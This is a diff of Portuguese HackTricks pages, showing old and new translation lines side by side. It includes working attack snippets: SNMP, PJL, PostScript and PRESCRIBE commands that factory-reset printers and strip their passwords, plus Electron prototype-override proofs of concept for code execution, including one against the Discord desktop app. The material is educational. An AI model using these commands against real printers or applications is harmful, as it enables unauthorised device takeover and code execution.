* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

||||||

|

|

||||||

**Redefinir** um dispositivo para os padrões de fábrica é uma funcionalidade crítica de segurança, pois **sobrescreve mecanismos de proteção** como senhas definidas pelo usuário. Isso geralmente pode ser feito pressionando uma **combinação de teclas especiais** no **painel de controle** da impressora. Realizar uma redefinição fria leva apenas alguns segundos e, portanto, é um cenário realista para atacantes locais ou testadores de penetração, que podem, por exemplo, se infiltrar na sala de cópia na hora do almoço. No entanto, **o acesso físico** ao dispositivo nem sempre é uma opção.

|

**Resetar** um dispositivo para as configurações de fábrica é uma funcionalidade crítica de segurança, pois **sobrescreve mecanismos de proteção** como senhas definidas pelo usuário. Isso geralmente pode ser feito pressionando uma **combinação especial de teclas** no **painel de controle** da impressora. Realizar tal reset a frio leva apenas segundos e, portanto, é um cenário realista para atacantes locais ou pentesters, que podem, por exemplo, entrar sorrateiramente na sala de cópias na hora do almoço. No entanto, o **acesso físico** ao dispositivo **nem sempre é uma opção**.

|

||||||

|

|

||||||

### SNMP

|

### SNMP

|

||||||

|

|

||||||

O Printer-MIB define o objeto **prtGeneralReset** (**OID 1.3.6.1.2.1.43.5.1.1.3.1**) que permite a um atacante reiniciar o dispositivo (powerCycleReset(4)), redefinir as configurações NVRAM (resetToNVRAM(5)) ou restaurar os padrões de fábrica (resetToFactoryDefaults(6)) usando SNMP. Esse recurso/ataque é **suportado por uma grande variedade de impressoras** e remove todos os mecanismos de proteção, como senhas definidas pelo usuário para o servidor web incorporado. Embora os mecanismos de proteção possam ser eficientemente contornados, uma desvantagem prática dessa abordagem é que toda a **configuração de endereço IP estático será perdida**. **Se nenhum serviço DHCP** estiver disponível, o atacante **não** poderá **se reconectar** ao dispositivo após redefini-lo para os padrões de fábrica.

|

O Printer-MIB define o Objeto **prtGeneralReset** (**OID 1.3.6.1.2.1.43.5.1.1.3.1**) que permite a um atacante reiniciar o dispositivo (powerCycleReset(4)), resetar as configurações do NVRAM (resetToNVRAM(5)) ou restaurar as configurações de fábrica (resetToFactoryDefaults(6)) usando SNMP. Esse recurso/ataque é **suportado por uma grande variedade de impressoras** e remove todos os mecanismos de proteção como senhas definidas pelo usuário para o servidor web embutido. Embora os mecanismos de proteção possam ser eficientemente contornados, uma desvantagem prática dessa abordagem é que toda a configuração de **endereço IP estático será perdida**. **Se não houver** serviço DHCP disponível, o atacante **não** será capaz de **reconectar** ao dispositivo após resetá-lo para as configurações de fábrica.

|

||||||

|

|

||||||

**Redefinir o dispositivo para os padrões de fábrica** pode ser realizado usando o comando `snmpset`, conforme mostrado abaixo (você precisa saber a **cadeia de comunidade**, que por padrão na maioria dos casos é `public`):

|

**Resetar o dispositivo para as configurações de fábrica padrão** pode ser realizado usando o comando `snmpset` como mostrado abaixo (você precisa conhecer a **string da comunidade**, que na maioria dos casos é `public` por padrão):

|

||||||

```bash

|

```bash

|

||||||

snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6

|

snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6

|

||||||

```

|

```

|

||||||

### [PML](./#pml)/[PJL](./#pjl)

|

### [PML](./#pml)/[PJL](./#pjl)

|

||||||

|

|

||||||

Em muitos cenários, um atacante não tem a capacidade de realizar solicitações SNMP devido a firewalls ou strings de comunidade SNMP desconhecidas. No entanto, em dispositivos **HP**, o **SNMP** pode ser transformado em sua representação **PML** e incorporado à uma tarefa de impressão legítima. Isso permite que um atacante **reinicie e/ou restaure o dispositivo** para os padrões de fábrica dentro de tarefas de impressão comuns, como mostrado abaixo:

|

Em muitos cenários, um atacante não tem a capacidade de realizar solicitações SNMP devido a firewalls ou strings de comunidade SNMP desconhecidas. No entanto, em **dispositivos HP**, o **SNMP** pode ser transformado em sua **representação PML** e incorporar a solicitação dentro de um trabalho de impressão legítimo. Isso permite que um atacante **reinicie e/ou redefina o dispositivo** para as configurações de fábrica dentro de trabalhos de impressão comuns, conforme mostrado abaixo:

|

||||||

```bash

|

```bash

|

||||||

@PJL DMCMD ASCIIHEX="040006020501010301040106"

|

@PJL DMCMD ASCIIHEX="040006020501010301040106"

|

||||||

```

|

```

|

||||||

Qualquer pessoa pode reproduzir esse ataque em impressoras HP, reiniciando ou resetando o dispositivo pode ser facilmente reproduzido usando o [**PRET**](https://github.com/RUB-NDS/PRET):

|

Qualquer pessoa pode reproduzir este ataque em impressoras HP, reiniciando ou redefinindo o dispositivo pode facilmente ser reproduzido usando [**PRET**](https://github.com/RUB-NDS/PRET):

|

||||||

```bash

|

```bash

|

||||||

./pret.py -q printer pjl

|

./pret.py -q printer pjl

|

||||||

Connection to printer established

|

Connection to printer established

|

||||||

|

|

@ -42,8 +40,8 @@ printer:/> restart

|

||||||

```

|

```

|

||||||

### PostScript

|

### PostScript

|

||||||

|

|

||||||

O PostScript oferece um recurso semelhante: o parâmetro do sistema **FactoryDefaults**, "uma bandeira que, se **definida como verdadeira** **imediatamente antes** da **impressora ser desligada**, faz com que todos os parâmetros não voláteis voltem aos seus valores **padrão de fábrica** na próxima inicialização". Deve-se notar que o **PostScript** em si também tem a capacidade de **reiniciar** seu **ambiente**, mas requer uma **senha válida**. \

|

PostScript oferece um recurso similar: O parâmetro do sistema **FactoryDefaults**, 'uma flag que, se **definida como true** **imediatamente antes** da **impressora ser desligada**, faz com que todos os parâmetros não voláteis revertam para seus valores **padrão de fábrica** na próxima vez que for ligada'. Deve-se notar que o próprio **PostScript** também tem a capacidade de **reiniciar** seu **ambiente**, mas requer uma **senha válida**. \

|

||||||

No entanto, o interpretador PostScript pode ser colocado em um **loop infinito**, como discutido em ataques de negação de serviço (DoS) de [processamento de documentos](http://hacking-printers.net/wiki/index.php/Document\_processing), o que força o usuário a **reiniciar manualmente** o dispositivo e, assim, redefinir a senha do PostScript.

|

No entanto, o interpretador PostScript pode ser colocado em um **loop infinito**, conforme discutido em ataques de DoS de [processamento de documentos](http://hacking-printers.net/wiki/index.php/Document\_processing), o que obriga o usuário a **reiniciar manualmente** o dispositivo e, assim, redefinir a senha do PostScript.

|

||||||

|

|

||||||

Redefinir os parâmetros do sistema PostScript para os padrões de fábrica:

|

Redefinir os parâmetros do sistema PostScript para os padrões de fábrica:

|

||||||

```bash

|

```bash

|

||||||

|

|

@ -53,7 +51,7 @@ Reinicie o interpretador PostScript e a memória virtual:

|

||||||

```bash

|

```bash

|

||||||

true 0 startjob systemdict /quit get exec

|

true 0 startjob systemdict /quit get exec

|

||||||

```

|

```

|

||||||

Qualquer pessoa pode reiniciar ou redefinir o interpretador PostScript de uma impressora **facilmente reproduzível usando** [**PRET**](https://github.com/RUB-NDS/PRET):

|

Qualquer pessoa pode reiniciar ou redefinir o interpretador PostScript de uma impressora, o que **pode ser facilmente reproduzido usando** [**PRET**](https://github.com/RUB-NDS/PRET):

|

||||||

```bash

|

```bash

|

||||||

./pret.py -q printer ps

|

./pret.py -q printer ps

|

||||||

Connection to printer established

|

Connection to printer established

|

||||||

|

|

@ -64,11 +62,26 @@ printer:/> restart

|

||||||

```

|

```

|

||||||

### PRESCRIBE

|

### PRESCRIBE

|

||||||

|

|

||||||

Para dispositivos **Kyocera**, as linguagens de descrição de página **PRESCRIBE** podem ser usadas para **redefinir o dispositivo** para o padrão de fábrica a partir de trabalhos de impressão comuns usando um dos comandos mostrados abaixo:

|

Para **dispositivos Kyocera**, as linguagens de descrição de página **PRESCRIBE** podem ser usadas para **redefinir o dispositivo** para as configurações de fábrica a partir de trabalhos de impressão comuns usando um dos comandos mostrados abaixo:

|

||||||

```bash

|

```bash

|

||||||

!R! KSUS "AUIO", "CUSTOM:Admin Password = 'admin00'"; CMMT "Drop the security level, reset password";

|

!R! KSUS "AUIO", "CUSTOM:Admin Password = 'admin00'"; CMMT "Drop the security level, reset password";

|

||||||

!R! ACNT "REST"; CMMT "Reset account code admin password";

|

!R! ACNT "REST"; CMMT "Reset account code admin password";

|

||||||

!R! EGRE; CMMT "Reset the engine board to factory defaults";

|

!R! EGRE; CMMT "Reset the engine board to factory defaults";

|

||||||

!R! SIOP0,"RESET:0"; CMMT "Reset configuration settings";

|

!R! SIOP0,"RESET:0"; CMMT "Reset configuration settings";

|

||||||

```

|

```

|

||||||

Para reproduzir este ataque, abra uma conexão de rede bruta para a porta 9100/tcp da impressora e **envie os comandos documentados acima**.

|

Para reproduzir este ataque, abra uma conexão de rede crua com a porta 9100/tcp da impressora e **envie os comandos documentados acima**.

|

||||||

|

|

||||||

|

|

||||||

|

<details>

|

||||||

|

|

||||||

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

|

</details>

|

||||||

|

|

|

||||||

|

|

@ -1,28 +1,26 @@

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Trabalha em uma **empresa de segurança cibernética**? Gostaria de ver sua **empresa anunciada no HackTricks**? Ou gostaria de ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) no github.

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

||||||

|

|

||||||

Se o script de pré-carregamento expõe um ponto de extremidade IPC do arquivo `main.js`, o processo de renderização poderá acessá-lo e, se vulnerável, uma RCE pode ser possível.

|

Se o script de preload expõe um endpoint IPC do arquivo `main.js`, o processo do renderer será capaz de acessá-lo e, se vulnerável, um RCE pode ser possível.

|

||||||

|

|

||||||

**Todos esses exemplos foram retirados daqui** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo)

|

**Todos esses exemplos foram retirados daqui** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo)

|

||||||

|

|

||||||

# Exemplo 1

|

# Exemplo 1

|

||||||

|

|

||||||

Verifique como o `main.js` escuta em `getUpdate` e **fará o download e executará qualquer URL** passada.\

|

Verifique como o `main.js` escuta em `getUpdate` e irá **baixar e executar qualquer URL** passada.\

|

||||||

Verifique também como o `preload.js` **expõe qualquer evento IPC** do main.

|

Veja também como `preload.js` **expõe qualquer evento IPC** do main.

|

||||||

```javascript

|

```javascript

|

||||||

// Part of code of main.js

|

// Part of code of main.js

|

||||||

ipcMain.on('getUpdate', (event, url) => {

|

ipcMain.on('getUpdate', (event, url) => {

|

||||||

|

|

@ -89,7 +87,7 @@ shell.openExternal(url);

|

||||||

```

|

```

|

||||||

# Exemplo 3

|

# Exemplo 3

|

||||||

|

|

||||||

Se o script de pré-carregamento expõe maneiras de se comunicar completamente com o processo principal, um XSS será capaz de enviar qualquer evento. O impacto disso depende do que o processo principal expõe em termos de IPC.

|

Se o script de pré-carregamento expõe maneiras de se comunicar completamente com o processo principal, um XSS poderá enviar qualquer evento. O impacto disso depende do que o processo principal expõe em termos de IPC.

|

||||||

```javascript

|

```javascript

|

||||||

window.electronListen = (event, cb) => {

|

window.electronListen = (event, cb) => {

|

||||||

ipcRenderer.on(event, cb);

|

ipcRenderer.on(event, cb);

|

||||||

|

|

@ -101,16 +99,14 @@ ipcRenderer.send(event, data);

|

||||||

```

|

```

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de cibersegurança**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga**-me no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

|

||||||

|

|

@ -1,18 +1,16 @@

|

||||||

# Electron contextIsolation RCE via código de pré-carregamento

|

# Electron contextIsolation RCE via código de preload

|

||||||

|

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Participe do grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou do grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) no github.

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

||||||

|

|

@ -24,9 +22,9 @@ Este código abre links http(s) com o navegador padrão:

|

||||||

|

|

||||||

(1) (1).png>)

|

(1) (1).png>)

|

||||||

|

|

||||||

Algo como `file:///C:/Windows/systemd32/calc.exe` pode ser usado para executar uma calculadora, o `SAFE_PROTOCOLS.indexOf` está impedindo isso.

|

Algo como `file:///C:/Windows/systemd32/calc.exe` poderia ser usado para executar uma calculadora, o `SAFE_PROTOCOLS.indexOf` está prevenindo isso.

|

||||||

|

|

||||||

Portanto, um invasor poderia injetar este código JS através de XSS ou navegação arbitrária na página:

|

Portanto, um atacante poderia injetar este código JS via XSS ou navegação arbitrária de página:

|

||||||

```html

|

```html

|

||||||

<script>

|

<script>

|

||||||

Array.prototype.indexOf = function(){

|

Array.prototype.indexOf = function(){

|

||||||

|

|

@ -34,7 +32,7 @@ return 1337;

|

||||||

}

|

}

|

||||||

</script>

|

</script>

|

||||||

```

|

```

|

||||||

Como a chamada para `SAFE_PROTOCOLS.indexOf` sempre retornará 1337, o atacante pode contornar a proteção e executar a calculadora. Exploit final:

|

Como a chamada para `SAFE_PROTOCOLS.indexOf` sempre retornará 1337, o atacante pode contornar a proteção e executar o calc. Exploit final:

|

||||||

```html

|

```html

|

||||||

<script>

|

<script>

|

||||||

Array.prototype.indexOf = function(){

|

Array.prototype.indexOf = function(){

|

||||||

|

|

@ -43,18 +41,18 @@ return 1337;

|

||||||

</script>

|

</script>

|

||||||

<a href="file:///C:/Windows/systemd32/calc.exe">CLICK</a>

|

<a href="file:///C:/Windows/systemd32/calc.exe">CLICK</a>

|

||||||

```

|

```

|

||||||

Verifique os slides originais para outras maneiras de executar programas sem precisar de uma solicitação de permissões.

|

Confira os slides originais para outras maneiras de executar programas sem um aviso pedindo permissões.

|

||||||

|

|

||||||

Aparentemente, outra maneira de carregar e executar código é acessar algo como `file://127.0.0.1/electron/rce.jar`

|

Aparentemente, outra maneira de carregar e executar código é acessar algo como `file://127.0.0.1/electron/rce.jar`

|

||||||

|

|

||||||

## Exemplo 2: RCE no aplicativo Discord

|

## Exemplo 2: Discord App RCE

|

||||||

|

|

||||||

Exemplo de [https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1](https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1)

|

Exemplo de [https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1](https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1)

|

||||||

|

|

||||||

Ao verificar os scripts de pré-carregamento, descobri que o Discord expõe a função, que permite que alguns módulos permitidos sejam chamados via `DiscordNative.nativeModules.requireModule('NOME-DO-MÓDULO')`, na página da web.\

|

Ao verificar os scripts de preload, descobri que o Discord expõe a função, que permite que alguns módulos permitidos sejam chamados via `DiscordNative.nativeModules.requireModule('MODULE-NAME')`, na página web.\

|

||||||

Aqui, não pude usar módulos que podem ser usados para RCE diretamente, como o módulo _child\_process_, mas **encontrei um código onde RCE pode ser alcançado substituindo os métodos JavaScript internos** e interferindo na execução do módulo exposto.

|

Aqui, eu não pude usar módulos que podem ser usados para RCE diretamente, como o módulo _child\_process_, mas eu **encontrei um código onde o RCE pode ser alcançado sobrescrevendo os métodos internos do JavaScript** e interferindo na execução do módulo exposto.

|

||||||

|

|

||||||

A seguir está o PoC. Foi possível confirmar que o aplicativo **calc** é **aberto** quando eu **chamo a função `getGPUDriverVersions`** que está definida no módulo chamado "_discord\_utils_" do devTools, enquanto **substituo o `RegExp.prototype.test` e o `Array.prototype.join`**.

|

A seguir está o PoC. Eu consegui confirmar que o aplicativo **calc** é **aberto** quando eu **chamo a função `getGPUDriverVersions`** que é definida no módulo chamado "_discord\_utils_" do devTools, enquanto **sobrescrevo o `RegExp.prototype.test` e o `Array.prototype.join`**.

|

||||||

```javascript

|

```javascript

|

||||||

RegExp.prototype.test=function(){

|

RegExp.prototype.test=function(){

|

||||||

return false;

|

return false;

|

||||||

|

|

@ -64,7 +62,7 @@ return "calc";

|

||||||

}

|

}

|

||||||

DiscordNative.nativeModules.requireModule('discord_utils').getGPUDriverVersions();

|

DiscordNative.nativeModules.requireModule('discord_utils').getGPUDriverVersions();

|

||||||

```

|

```

|

||||||

A função `getGPUDriverVersions` tenta executar o programa usando a biblioteca "_execa_", como mostrado abaixo:

|

A função `getGPUDriverVersions` tenta executar o programa usando a biblioteca "_execa_", da seguinte forma:

|

||||||

```javascript

|

```javascript

|

||||||

module.exports.getGPUDriverVersions = async () => {

|

module.exports.getGPUDriverVersions = async () => {

|

||||||

if (process.platform !== 'win32') {

|

if (process.platform !== 'win32') {

|

||||||

|

|

@ -93,16 +91,14 @@ Especificamente, o argumento é substituído alterando as seguintes duas partes.

|

||||||

|

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||||

|

|

||||||

- Você trabalha em uma **empresa de cibersegurança**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Verifique os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

Outras formas de apoiar o HackTricks:

|

||||||

|

|

||||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||||

|

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||||

|

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao grupo [**telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

* **Compartilhe suas técnicas de hacking enviando PRs para os repositórios github do** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||||

|

|

||||||

- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [repositório hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

|

||||||

|

|

||||||

</details>

|

</details>

|

||||||

|

|

|

||||||

|

|

@ -1,44 +1,42 @@

|

||||||

# PHP - RCE abusando da criação de objetos: new $\_GET\["a"]\($\_GET\["b"])

|

# PHP - RCE abusando da criação de objeto: new $\_GET\["a"]\($\_GET\["b"])

|

||||||

|

|

||||||

<details>

|

<details>

|

||||||

|

|

||||||

